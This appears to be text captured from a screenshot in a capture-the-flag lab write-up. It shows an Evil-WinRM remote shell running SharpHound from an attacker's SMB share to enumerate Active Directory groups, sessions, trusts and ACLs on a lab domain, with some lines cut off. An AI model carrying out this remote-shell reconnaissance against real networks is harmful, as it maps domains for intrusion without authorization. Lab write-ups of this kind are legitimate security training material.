 *Evil-WinRM* PS Microsoft.PowerShell.Core\FileSystem::\\10.10.14.30\share> .\SharpH
-----------------------------------------------
Initializing SharpHound at 6:36 PM on 2/16/2020
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups
[+] Creating Schema map for domain EGOTISTICAL-BANK.LOCAL using path CN=Schema,CN=C
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 19 MB RAM
Status: 60 objects finished (+60 30)/s -- Using 26 MB RAM
Enumeration finished in 00:00:02.1309648
Compressing data to .\20200216183650_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 6:36 PM on 2/16/2020! Happy Graphing!